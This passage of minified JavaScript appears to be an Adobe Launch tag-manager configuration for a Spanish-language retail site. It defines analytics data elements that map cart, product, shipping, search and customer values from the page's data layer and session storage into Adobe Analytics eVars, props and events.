t,a,r=window.location.href,n=document.getElementsByClassName("sticky-container"),i=0;i<n.length;i++)n[i].className.match("hide")?t="hide":n[i].className.match("fade-in")&&(t="fade-in");e="";var s="";if(_satellite.getVar("sku-pdp")?e={event1to100:{event56:{value:1}}}:!0!==r.includes("/product/")||"fade-in"!=t||null===sessionStorage.getItem("warranty")&&null===sessionStorage.getItem("service")?!0!==r.includes("/product/")||null===sessionStorage.getItem("warranty")&&null===sessionStorage.getItem("service")?!0!==r.includes("/product/")||null===sessionStorage.getItem("collectionEvent")||sessionStorage.getItem("tangibleModal")?!0===r.includes("/product/")&&_satellite.getVar("sku-cs")?e={event101to200:{event130:{value:1}}}:!0===r.includes("/product/")&&"fade-in"==t?e={event1to100:{event65:{value:1}}}:!0===r.includes("/product/")?e={event1to100:{event66:{value:1}}}:!0===r.includes("/category/")&&_satellite.getVar("sku-cs")?e={event101to200:{event129:{value:1}}}:!0===r.includes("/category/")?e={event1to100:{event64:{value:1}}}:!0===r.includes("/search")&&!1===r.includes("no-search-result")&&_satellite.getVar("sku-cs")?e={event101to200:{event132:{value:1}}}:!0===r.includes("/search")&&!1===r.includes("no-search-result")&&(e={event1to100:{event63:{value:1}}}):e={event201to300:{event292:{value:1}}}:e={event1to100:{event66:{value:1},event35:{value:1}}}:e={event1to100:{event65:{value:1},event35:{value:1}}},!0===r.includes("/product/")&&document.querySelector(".size-selector .selected")&&(Object.assign(e,{event301to400:{event353:{value:1}}}),s={eVar51:"Variant/Size Button: Add to Cart - "+document.querySelector(".size-selector .selected").textContent}),(this.className||this.id)&&(-1===this.className.indexOf(".buy-now-button-wrapper")&&-1===this.className.indexOf(".buy-now-wrapper")||(sessionStorage.setItem("buyNow",document.querySelector(".product-cod").textContent.split(" ")[1]),e={event1to100:{event10:{value:1}}})),null!==sessionStorage.getItem("collectionEvent"))a=[{quantity:1,name:sessionStorage.getItem("collectionSKU"),SKU:sessionStorage.getItem("collectionSKU")}],sessionStorage.removeItem("collectionEvent");else if(!0===r.includes("/product/")){var o=document.querySelector("[id*=testId-input-product-quantity]");null==o&&window.location.href.indexOf("tiendas")>-1&&(null==(o=document.querySelector("#units"))||o.value<1)&&(o=document.querySelector("#amount")),o&&(o=o.value),a=sessionStorage.getItem("warranty")&&sessionStorage.getItem("service")&&"1"!==sessionStorage.getItem("warranty")&&"1"!==sessionStorage.getItem("service")?[{quantity:o,name:_satellite.getVar("sku-cs")||_satellite.getVar("sku-pdp")||_satellite.getVar("ecom_sku"),SKU:_satellite.getVar("sku-cs")||_satellite.getVar("sku-pdp")||_satellite.getVar("ecom_sku")},{quantity:1,name:sessionStorage.getItem("service"),SKU:sessionStorage.getItem("service")},{quantity:1,name:sessionStorage.getItem("warranty"),SKU:sessionStorage.getItem("warranty")}]:sessionStorage.getItem("warranty")&&"1"!==sessionStorage.getItem("warranty")?[{quantity:o,name:_satellite.getVar("sku-cs")||_satellite.getVar("sku-pdp")||_satellite.getVar("ecom_sku"),SKU:_satellite.getVar("sku-cs")||_satellite.getVar("sku-pdp")||_satellite.getVar("ecom_sku")},{quantity:1,name:sessionStorage.getItem("warranty"),SKU:sessionStorage.getItem("warranty")}]:sessionStorage.getItem("service")&&"1"!==sessionStorage.getItem("service")?[{quantity:o,name:_satellite.getVar("sku-cs")||_satellite.getVar("sku-pdp")||_satellite.getVar("ecom_sku"),SKU:_satellite.getVar("sku-cs")||_satellite.getVar("sku-pdp")||_satellite.getVar("ecom_sku")},{quantity:1,name:sessionStorage.getItem("service"),SKU:sessionStorage.getItem("service")}]:sessionStorage.getItem("buyNow")?[{quantity:o,name:sessionStorage.getItem("buyNow"),SKU:sessionStorage.getItem("buyNow")}]:[{quantity:o,name:_satellite.getVar("sku-cs")||_satellite.getVar("sku-pdp")||_satellite.getVar("ecom_sku"),SKU:_satellite.getVar("sku-cs")||_satellite.getVar("sku-pdp")||_satellite.getVar("ecom_sku")}]}(!0===r.includes("/category/")||!0===r.includes("/collection/")||!0===r.includes("/search")&&!1===r.includes("no-search-result"))&&(a=[{quantity:1,name:_satellite.getVar("sku-cs")||_satellite.getVar("sku-plp"),SKU:_satellite.getVar("sku-cs")||_satellite.getVar("sku-plp")}]),sessionStorage.removeItem("tangiblee"),sessionStorage.removeItem("buyNow");var l={_experience:{analytics:{customDimensions:{eVars:{}}}}};Object.assign(l._experience.analytics,e),Object.assign(l._experience.analytics.customDimensions.eVars,s);for(i=0;i<a.length;i++)Object.assign(a[i],l);return a}}},ecom_TotalOrder:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return digitalData.ecom.TotalOrder.replace(/\$|\./g,"").replace(",","")}}},ecom_gender:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.gender"}},search_resultsType:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.search.resultType"}},ProductList_Cart:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=digitalData.ecom.productList,t=[],a=0;a<e.length;a++)t.push(e[a].sku);return t.length>0?t.join(","):"Carro Vac\xedo"}}},error_error:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.error.error"}},ecom_paymentMethodSaved:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.paymentMethodSaved"}},"ProductList Payment":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(event){var deliveryMethodP=[],deliveryMethodG=sessionStorage.getItem("deliveryMethodG");if(sessionStorage.getItem("deliveryMethodP"))var deliveryMethodP=JSON.parse(sessionStorage.getItem("deliveryMethodP"));var deliveryOfferS=[];if(sessionStorage.getItem("deliveryOfferS"))var deliveryOfferS=JSON.parse(sessionStorage.getItem("deliveryOfferS"));var deliveryOffered=[];if(sessionStorage.getItem("deliveryOffered"))var deliveryOffered=JSON.parse(sessionStorage.getItem("deliveryOffered"));var products=[],sProducts=digitalData.ecom.productList,sProductsOutput="",sProductsTotalSale=0,sProductsConflict=!1,deliveryMethodG=sessionStorage.getItem("deliveryMethodG");if(sessionStorage.getItem("deliveryMethodP"))var deliveryMethodP=JSON.parse(sessionStorage.getItem("deliveryMethodP"));for(var i=0;i<sProducts.length;i++){var sProductsCategory=sProducts[i].category,sProductsSku=sProducts[i].sku,sProductsUnits=sProducts[i].quantity,sProductsPrice=sProducts[i].price,sProductsTotalPriceProduct=sProductsUnits*sProductsPrice;try{var sProductsJSON;eval("sProductsJSON = ("+productJSON(sProductsSku)+"||[{'name':'','brand':'','webCategoryName':'','backEndCategoryName':'','backEndCategory':'','webCategory':''}])[0]"),sProductsName=sProductsJSON.name,sProductsBrand=sProductsJSON.brand,sProductsWebCategoryName=sProductsJSON.webCategoryName.replace(/\[|\]/g,"").split(",")[0],sProductsBackEndCategoryName=sProductsJSON.backEndCategoryName.replace(/\[|\]/g,"").split(",")[0],sProductsBackEndCategory=sProductsJSON.backEndCategory.replace(/\[|\]/g,"").split(",")[0],sProductsWebCategory=sProductsJSON.webCategory.replace(/\[|\]/g,"").split(",")[0]}catch(e){}for(var sele=sProducts[i].shippingSelected,ofe=sProducts[i].shippingDeployDate,met=sProducts[i].shippingMethod,sdd=met+":"+ofe,speed=sProducts[i].shippingSpeed,data="|evar125="+sele+"|evar129="+sdd+"|evar133="+speed,productsTemp={name:sProductsSku,priceTotal:sProductsTotalPriceProduct,product:sProductsSku,quantity:sProductsUnits,SKU:sProductsSku,_experience:{analytics:{event1to100:{event59:{value:1}},customDimensions:{eVars:{eVar125:sele,eVar129:sdd,eVar133:speed}}}}},j=0;j<deliveryOfferS.length;j++)-1!==deliveryOfferS[j].indexOf(sProductsSku)&&Object.assign(productsTemp._experience.analytics.customDimensions.eVars,{eVar133:deliveryOfferS[j].split("|")[2]});for(var j=0;j<deliveryOffered.length;j++)-1!==deliveryOffered[j].indexOf(sProductsSku)&&Object.assign(productsTemp._experience.analytics.customDimensions.eVars,{eVar112:deliveryOffered[j].split("|")[1],eVar117:deliveryOffered[j].split("|")[2]});products.push(productsTemp)}return products}}},exp_version:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];if(digitalData.expData){if(-1!==digitalData.expData.concatExp.indexOf("|"))for(var t=digitalData.expData.concatExp.split("|"),a=0;a<t.length;a++)e.push({value:t[a]});else e.push({value:digitalData.expData.concatExp});return e}return""}}},"pedido-volumen":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=window.location.href;return!0===e.includes("delivery")?document.querySelector(".measureVolume .fbra_addtionalCollection__measure__value").textContent.trim().match(/\d+[.]\d*/)[0]:!0===e.includes("orderconfirmation")&&document.querySelector(".fbra_addtionalCollection__volumeValue").textContent.trim().match(/\d+[.]\d*/)[0]}}},"Checkout Page View Data Confirmation":{modulePath:"adobe-alloy/dist/lib/dataElements/xdmObject/index.js",settings:{data:{commerce:{order:{
purchaseID:"%ecom_purchaseID%"},purchases:{value:"%purchases%"}},_experience:{analytics:{event1to100:{event33:{value:1},event39:{value:"%ecom_warrantyPrice%"},event40:{value:"%ecom_vfwfb%"},event42:{value:"%ecom_TotalOrder%"},event81:{value:"%ecom_productsQuantity%"},event83:{value:"%ecom_productsQuantity%"}},event101to200:{event147:{value:"%ecom_TotalOrder%"}},customDimensions:{eVars:{eVar6:"%login_edad%",eVar7:"%login_genero%",eVar12:"%usrStore%",eVar16:"%ecom_paymentMethod%",eVar17:"%ecom_shippingMethod%",eVar18:"%page_canal%",eVar19:"%ecom_vendedor%",eVar20:"%ecom_cuotasCMR%",eVar21:"%ecom_coupon%",eVar22:"%ecom_purchaseID%",eVar23:"%fraudpayments%",eVar24:"%login_emailHash%",eVar25:"%login_rutHash%",eVar27:"%login_loginStatus%",eVar40:"%page_previousUrl%",eVar41:"%page_url%",eVar52:"%ecom_warrantyPrice%",eVar53:"%ecom_vfwfb%",eVar56:"%page_pageType%",eVar60:"%ecom_shippingDate%",eVar61:"%ecom_shippingCost%",eVar62:"%ecom_shippingSpeed%",eVar63:"%ecom_orderStore%",eVar64:"%ecom_invoiceType%",eVar65:"%ecom_preferredPayment%",eVar66:"%ecom_preferredStoreSelected%",eVar67:"%ecom_pspConfirm%",eVar70:"%ecom_preferredDeliverySelected%",eVar74:"%ecom_preferredDeliveryGeo1%",eVar75:"%ecom_preferredDeliveryGeo2%",eVar76:"%ecom_preferredDeliveryGeo3%",eVar77:"%ecom_preferredDeliveryGeo4%",eVar78:"%ecom_orderAddressGeo1%",eVar79:"%ecom_orderAddressGeo2%",eVar80:"%ecom_orderAddressGeo3%",eVar81:"%ecom_orderAddressGeo4%",eVar82:"%pedido-peso%",eVar83:"%pedido-volumen%",eVar88:"%page_pageName%",eVar103:"%navComuna%",eVar104:"%navRegion%",eVar108:"%ProductList_Cart%",eVar118:"%page_catalyst%",eVar126:"%ecom_shippingDay%",eVar127:"%ecom_shippingGroup%",eVar186:"View: Cart Page"},props:{prop1:"%page_canal%",prop2:"%page_pageName%",prop3:"%usrStore%",prop7:"%page_loginStatus%",prop29:"%page_pageType%",prop48:"%page_previousUrl%",prop49:"%page_url%",prop50:"%page_sessionId%",prop68:"%page_catalyst%",prop71:"pl - open cart"}}}},productListItems:"%ProductList Confirmation%"},sandbox:{name:"prod"}}},page_pageName:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.pageName"}},ecom_purchaseID:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.purchaseID"}},ecom_yndomicilio:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=digitalData.ecom.ynDomicilio;return 0==e?"not available":1==e?"available":void 0}}},page_errorURL:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.errorURL"}},ecom_saveAddressSelected:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.saveAddressSelected"}},ecom_yntienda:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=digitalData.ecom.ynTienda;return 0==e?"not available":1==e?"available":void 0}}},PDPskuID:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t;if(document.querySelector(".productContainer [data-id]")){var a;if(a=document.querySelector(".productContainer [data-id]"))e=a.getAttribute("data-id");else e=(a=document.querySelector("#__next > div > main > div.ProductOverview__ProductOverviewContainer-sc-ciift8-0.jsVUeT > div.ProductOverview__ProductsContainer-sc-ciift8-1.eGoEUX > div.css-azk8md > p:nth-child(2)")).textContent.slice(a.textContent.indexOf(":")+1).trim()}else{var r=window.location.href;e=-1!==r.indexOf("?")?(t=(t=r.split("?")[0]).match(/\d+\w*/g))[t.length-1]:(t=r.match(/\d+\w*/g))[t.length-1]}return e}}},ecom_preferredDeliverySelected:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.preferredDeliverySelected"}},dy_huincha:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t=0;Array.prototype.unique=(e=function(e,t,a){return a.indexOf(e,t+1)<0},function(){return this.filter(e)});var a=document.querySelectorAll(".banner"),r=[],n="";for(t=0;t<a.length;t++){var i=a[t].getElementsByTagName("a")[0];if(i){var s=i.search;if((s=s.split("id="))[1].includes("tbnhom")){var o=i.title||"sinTitle",l=i.hash||"";""!=l&&(n=l),s=s[1]+l||"sinMarca";var c=i.pathname;c=(c=c.split("/"))[2]||"sinUrlPath";var u=i.pathname,d=o+"-"+s+"-"+c+"-"+(u=(u=u.split("/"))[3]||"sinCatId")}}r.push(d)}r=(r=r.unique()).join("|");return""===n?"view-h:"+r:"view-h-"+n+":"+r}}},ecom_preferredDeliveryGeo4:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.preferredDeliveryGeo4"}},ecom_productName:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.productName"}},cart_quantity:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return parseInt(digitalData.ecom.productList.length)}}},ecom_cat1:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.cat1"}},ecom_shippingDay:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.shippingDay"}},LinkDownloadFileTypes:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.linkDownloadFileTypes"}},ecom_ynretiro:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=digitalData.ecom.ynRetiro;return 0==e?"not available":1==e?"available":void 0}}},ProductListSearch:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=document.querySelectorAll('[class*="product-wrapper"]'),t=[].slice.apply(e).filter((function(e){return e.dataset.key})).map((function(e){return e.dataset.key}));t.join(",");return t.join("|").slice(0,255)}}},page_serverName:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.serverName"}},ecom_preferredDeliveryGeo1:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.preferredDeliveryGeo1"}},login_loginLocation:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.login.loginLocation"}},rid:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return digitalData.tag.pdp?digitalData.tag.pdp.inh_rid:digitalData.tag.home?digitalData.tag.home.inh_rid:digitalData.tag.xlp?digitalData.tag.xlp.inh_rid:void 0}}},"Non Checkout Page View Data":{modulePath:"adobe-alloy/dist/lib/dataElements/xdmObject/index.js",settings:{data:{commerce:{productViews:{value:"%XDM:productView%"}},_experience:{analytics:"%XDM:View_Events%"},productListItems:"%XDM:XLP_PDP_productList%"},sandbox:{name:"prod"}}},page_url:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=window.document.URL,t=digitalData.page.url;return t||e}}},"XDM:Clicks_Products":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(sessionStorage.getItem("clickSKU")){var e=JSON.parse(sessionStorage.clickSKU);return sessionStorage.removeItem("clickSKU"),e}}}},login_genero:{defaultValue:"",storageDuration:"visitor",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.login.genero"}},ProductList_CrossSelling_PDP:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=[],t=document.getElementsByClassName("dy-cross-selling-item"),a="",r=0;r<t.length;r++){a=t[r].id.split("-")[3],e.push(a);var n=e.join("|").slice(0,255)}return n}}},ecom_savePaymentSelected:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.savePaymentSelected"}},"XDM:Clicks_Events":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e=sessionStorage.getItem("clickEvent"),t=sessionStorage.getItem("clickValue");return"facet"===e?{prop10:t}:""}function t(){var e=sessionStorage.getItem("clickEvent"),t=sessionStorage.getItem("clickValue");switch(e){case"priceRange":return{event401to500:{event421:{value:1}}};case"homeTag":return{event1to100:{event41:{value:1}}};case"homeComponents":return{event101to200:{event157:{value:1}}};case"imagen":return{event1to100:{event31:{value:1}}};case"facets":return-1!==t.indexOf("QF:")?{event1to100:{event11:{value:1}}}:-1!==window.location.pathname.indexOf("/search")?{event1to100:{event18:{value:1}}}:{event1to100:{event21:{value:1}}};case"orderBy":return{event1to100:{event99:{value:1}}};case"paginationSLP":return{event101to200:{event165:{value:1}}};case"paginationPLP":return{event201to300:{event215:{value:1}}};case"deleteFacet":return{event401to500:{event424:{value:1}}};case"upsell":return{event201to300:{event220:{value:1}}};case"cross":return{event201to300:{event219:{value:1}}};case"btKeepBuying":return{event301to400:{event358:{value:1}}};case"picturesCarousel":return{event201to300:{event202:{value:1}}};case"nextStep":return{event301to400:{event387:{value:1}}};case"reviews":return{event1to100:{event37:{value:1}}};case"reviewsStars":return{event401to500:{event406:{value:1}}};case"reviewsFilter":return{event401to500:{event407:{value:1}}};case"onePagePayment":return{event401to500:{event429:{value:1}}};case"onePageShipping":return{event401to500:{event428:{value:1}}};case"onePageCoupon":return{event401to500:{event436:{value:1}}};case"onePagePay":return{event401to500:{event435:{value:1}}};case"onePageChangeAdress":return{event401to500:{event430:{value:1}}};case"onePageChangeDate":return{event401to500:{event432:{value:1}}};case"onePageChangeStore":return{event401to500:{event431:{value:1}}};case"onePagePayError":return{event401to500:{event434:{value:1}}};case"onePagePaySuccess":return{event401to500:{event433:{value:1}}};case"saveToList":return{event401to500:{event420:{value:1}}};case"createList":return{event401to500:{event419:{value:1}}};case"addToList":return{event401to500:{event418:{value:1}}};case"viewList":return{event401to500:{event417:{value:1}}};case"variantsOption":return{event301to400:{event351:{value:1}}};case"searchByImageClick":return{event401to500:{event476:{value:1}}};case"searchByImageSearch":return{event401to500:{event477:{value:1}}};default:return""}}function a(){var e=sessionStorage.getItem("clickEvent"),t=sessionStorage.getItem("clickValue");switch(e){case"homeTag":return{evar113:t};case"homeComponents":return{evar161:sessionStorage.getItem("clickValue").split("|")[0],evar162:sessionStorage.getItem("clickValue").split("|")[1]};case"myaccount_menu":return{evar180:t};case"menuN0":return{evar171:t};case"menuN1":return{eVar33:sessionStorage.getItem("menuClick"),evar172:t};case"menuN2":return{eVar33:sessionStorage.getItem("menuClickFinal"),evar173:t};case"orderBy":return{eVar96:t};case"facets":return{eVar44:t};case"picturesCarousel":return{eVar69:t};case"nextStep":return{eVar17:t};case"reviews":case"reviewsStars":case"reviewsFilter":case"description":case"variantsOption":return{eVar51:t};case"DYInteraction":return{eVar169:t};case"deliveryOptions":return{eVar51:t,eVar46:t};default:return""}}var r={contextData:{},customDimensions:{},endUser:{},environment:{},event1to100:{},event101to200:{},event201to300:{},event301to400:{},event401to500:{}},n={eVars:{}},i={props:{}};return Object.assign(n.eVars,{eVar18:_satellite.getVar("page_canal")}),Object.assign(n.eVars,{eVar40:_satellite.getVar("page_previousUrl")}),Object.assign(n.eVars,{eVar41:_satellite.getVar("page_url")}),Object.assign(n.eVars,{eVar56:_satellite.getVar("page_pageType")}),Object.assign(n.eVars,{eVar88:_satellite.getVar("page_pageName")}),Object.assign(n.eVars,{eVar118:_satellite.getVar("page_catalyst")}),Object.assign(n.eVars,{eVar26:_satellite.getVar("page_sessionId")}),Object.assign(n.eVars,{eVar27:_satellite.getVar("page_loginStatus")}),Object.assign(n.eVars,{prop12:_satellite.getVar("login_loginLocation")}),Object.assign(i.props,{prop2:_satellite.getVar("page_pageName")}),Object.assign(i.props,{prop29:_satellite.getVar("page_pageType")}),Object.assign(i.props,{prop48:_satellite.getVar("page_previousUrl")}),Object.assign(i.props,{prop49:_satellite.getVar("page_url")}),Object.assign(i.props,{prop68:_satellite.getVar("page_catalyst")}),Object.assign(i.props,{prop50:_satellite.getVar("page_sessionId")}),-1===window.location.href.indexOf("/category")&&-1===window.location.href.indexOf("/collection")&&-1===window.location.href.indexOf("/search")&&-1===window.location.href.indexOf("/no-search")||(Object.assign(n.eVars,{eVar120:_satellite.getVar("main_url")}),Object.assign(n.eVars,{eVar96:_satellite.getVar("search_orderCriteria_Custom")}),Object.assign(n.eVars,{eVar42:_satellite.getVar("page_siteSection")}),Object.assign(n.eVars,{eVar43:_satellite.getVar("page_subSection")}),Object.assign(n.eVars,{eVar85:_satellite.getVar("category-url-id")}),Object.assign(n.eVars,{eVar103:_satellite.getVar("navComuna")}),Object.assign(n.eVars,{eVar104:_satellite.getVar("navRegion")}),sessionStorage.getItem("previousPage")&&Object.assign(n.eVars,{eVar145:sessionStorage.getItem("previousPage")}),sessionStorage.setItem("previousPage",_satellite.getVar("page_pageName")),Object.assign(i.props,{prop54:_satellite.getVar("search_orderCriteria_Custom")}),Object.assign(i.props,{prop46:_satellite.getVar("page_siteSection")}),Object.assign(i.props,{prop47:_satellite.getVar("page_subSection")})),-1!==window.location.href.indexOf("/search")&&(Object.assign(n.eVars,{eVar14:_satellite.getVar("search_SearchScenario")}),Object.assign(n.eVars,{eVar36:_satellite.getVar("search_numResults")}),Object.assign(n.eVars,{eVar37:_satellite.getVar("search_pagination")}),Object.assign(n.eVars,{eVar89:_satellite.getVar("search_searchTerm")}),Object.assign(n.eVars,{eVar90:_satellite.getVar("search_SearchTermNum")}),Object.assign(n.eVars,{eVar91:_satellite.getVar("search_resultsType")}),Object.assign(n.eVars,{eVar92:_satellite.getVar("ProductListSearch")}),Object.assign(n.eVars,{eVar95:_satellite.getVar("search_pageTypePrevious")}),Object.assign(i.props,{prop8:_satellite.getVar("search_searchTerm")}),Object.assign(i.props,{prop36:_satellite.getVar("search_numResults")}),Object.assign(i.props,{prop41:_satellite.getVar("search_SearchScenario")}),Object.assign(i.props,{prop60:_satellite.getVar("search_SearchTermNum")})),-1!==window.location.href.indexOf("/no-search-result")&&(Object.assign(n.eVars,{eVar15:_satellite.getVar("search_SearchScenarioNoResult")}),Object.assign(n.eVars,{eVar89:_satellite.getVar("search_searchTerm")}),Object.assign(n.eVars,{eVar90:_satellite.getVar("search_SearchTermNum")}),Object.assign(n.eVars,{eVar91:_satellite.getVar("search_resultsType")}),Object.assign(n.eVars,{eVar95:_satellite.getVar("search_pageTypePrevious")}),Object.assign(i.props,{prop8:_satellite.getVar("search_searchTerm")}),Object.assign(i.props,{prop20:_satellite.getVar("search_resultsType")}),Object.assign(i.props,{prop40:_satellite.getVar("search_SearchScenarioNoResult")}),Object.assign(i.props,{prop60:_satellite.getVar("search_SearchTermNum")})),-1!==window.location.href.indexOf("/product")&&(Object.assign(n.eVars,{eVar47:_satellite.getVar("ecom_cat1")}),Object.assign(n.eVars,{eVar48:_satellite.getVar("ecom_cat2")}),Object.assign(n.eVars,{eVar49:_satellite.getVar("ecom_cat3")}),Object.assign(n.eVars,{eVar131:_satellite.getVar("ecom_brand")}),Object.assign(n.eVars,{eVar132:_satellite.getVar("ecom_productName")}),Object.assign(i.props,{prop43:_satellite.getVar("ecom_cat1")}),Object.assign(i.props,{prop44:_satellite.getVar("ecom_cat2")}),Object.assign(i.props,{prop45:_satellite.getVar("ecom_cat3")}),Object.assign(i.props,{prop62:_satellite.getVar("ecom_productName")}),Object.assign(i.props,{prop25:_satellite.getVar("ecom_yndomicilio")}),Object.assign(i.props,{prop26:_satellite.getVar("ecom_ynretiro")}),Object.assign(i.props,{prop27:_satellite.getVar("ecom_yntienda")}),sessionStorage.getItem("previousPage")&&Object.assign(n.eVars,{eVar145:sessionStorage.getItem("previousPage")}),sessionStorage.setItem("previousPage",_satellite.getVar("page_pageName"))),Object.assign(n.eVars,a()),Object.assign(r,t()),Object.assign(i.props,e()),Object.assign(r.customDimensions,n),Object.assign(r.customDimensions,i),r}}},dy_prodRecomendados:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t=0;Array.prototype.unique=(e=function(e,t,a){return a.indexOf(e,t+1)<0},function(){return this.filter(e)});var a=document.querySelectorAll("div[class^=carousel-recomendation-]"),r=[],n="",i="";for(t=0;t<a.length;t++){var s=a[t].getElementsByTagName("a")[0];if(s){var o=s.title||"sinTitle",l=s.search;""!=(n=(n=s.hash)||"")&&(i=n),l=(l=l.split("="))[1]+n||"sinMarca";var c=s.pathname;c=(c=c.split("/"))[2]||"sinUrlPath";var u=s.pathname,d=o+"-"+l+"-"+c+"-"+(u=(u=u.toString().split("/"))[3]);r.push(d)}}r=(r=r.unique()).join("|");return""===i?"view-prd:"+r:"view-prd-"+i+":"+r}}},ecom_sku:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.sku"}},combined_datalayers:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=window.digitalData?window.digitalData:"",t=Object.assign(e);return _satellite.logger.log("combined datalayer object is: "+JSON.stringify(t)),t}catch(e){_satellite.logger.error("Cart Serial Id generation failed: "+e)}}}},"despacho-tab-activa":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(0!=document.querySelectorAll(".fbra_deliveryGroupTab").length)return document.querySelectorAll(".fbra_deliveryGroupTab.fbra_tab--active")[0].textContent.trim()}}},login_geo1:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.login.geo1"}},ecom_productList:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.productList"}},"XDM:removeSKU":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return[{SKU:sessionStorage.getItem("sku-sfll"),name:sessionStorage.getItem("sku-sfll")}]}}},ecom_cat3:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.cat3"}},ecom_brand:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.brand"}},ecom_productsInCart:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.productsInCart"}},"pedido-peso":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=window.location.href;return!0===e.includes("delivery")?document.querySelector(".fbra_addtionalCollection__measure__value").textContent.trim().match(/\d+[.]\d*/)[0]:!0===e.includes("orderconfirmation")&&document.querySelector(".fbra_addtionalCollection__weightValue").textContent.trim().match(/\d+[.]\d*/)[0]}}},ecom_productsToAdd:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.ecom.productsToAdd"}},PurchaseID:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"FACL_"+s.purchaseID}}},Hier1:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.hier1"}},url_campana_cid:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(-1!=document.location.href.indexOf("cid=")){var e=window.location.href;return(e=(e=(e=e.split("cid="))[1]).split("&"))[0]}return!1}}},dy_banEspeciales:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t=0;Array.prototype.unique=(e=function(e,t,a){return a.indexOf(e,t+1)<0},function(){return this.filter(e)});var a,r,n=document.querySelectorAll(".banner"),i=[],s="";for(t=0;t<n.length;t++){var o=n[t].getElementsByTagName("a")[0];if(o){var l=o.search;if((l=l.split("id="))[1].includes("bnehom")){var c=o.title||"sinTitle";""!=(r=o.hash||"")&&(s=r),l=l[1]+r||"sinMarca";var u=o.pathname;u=(u=u.split("/"))[2]||"sinUrlPath";var 